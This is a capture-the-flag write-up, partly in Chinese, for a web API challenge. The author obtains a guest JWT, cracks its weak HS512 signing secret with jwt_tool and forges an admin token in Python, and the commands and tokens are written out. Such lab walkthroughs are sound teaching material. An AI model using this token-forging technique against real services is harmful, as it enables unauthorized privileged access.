This API with its /hello endpoint (accessible with GET) seems rather welcoming at first glance but is actually trying to play a trick on you.
Manage to recover its most valuable secrets!
乍一看,这个带有/ hello端点(可通过GET访问)的API似乎很受欢迎,但实际上是在尝试给您带来麻烦。
设法恢复其最有价值的秘密!
直接BP截断----------

发送一个get 请求到 /token,得到如下:
{"Here is your token": "eyJhbGciOiJIUzUxMiIsInR5cCI6IkpXVCJ9.eyJyb2xlIjoiZ3Vlc3QifQ.a4Cxf97xhqpexX-Mw0Ik74ncg6TdCK8R_Q7wYC929himTEOyJmePFYCJYvj-ICUTZrVqjPUa83GeMO5AVuOH0Q"
使用base64解密,得到有效载荷:

再发送post请求到admin--------------------最后的提交格式
{"message": "method to authenticate is: 'Authorization: Bearer YOURTOKEN'"}
需要使用一款工具--------------------https://github.com/ticarpi/jwt_tool
使用JWT_tool 工具:选择爆破签名
jwt_tool> python3 jwt_tool.py eyJhbGciOiJIUzUxMiIsInR5cCI6IkpXVCJ9.eyJyb2xlIjoiZ3Vlc3QifQ.a4Cxf97xhqpexX-Mw0Ik74ncg6TdCK8R_Q7wYC929himTEOyJmePFYCJYvj-ICUTZrVqjPUa83GeMO5AVuOH0Q

得到secret是 ------------- lol
再重新加密:
>>> import jwt
>>> encoded = jwt.encode({'role': 'admin'}, 'lol', algorithm='HS512')
>>> encoded
'eyJhbGciOiJIUzUxMiIsInR5cCI6IkpXVCJ9.eyJyb2xlIjoiYWRtaW4ifQ.ShHwc6DRicQBw6YD0bX1C_67QKDQsOY5jV4LbopVghG9cXID7Ij16Rm2DxDZoCy3A7YXQpU4npOJNM-lt0gvmg'
>>>
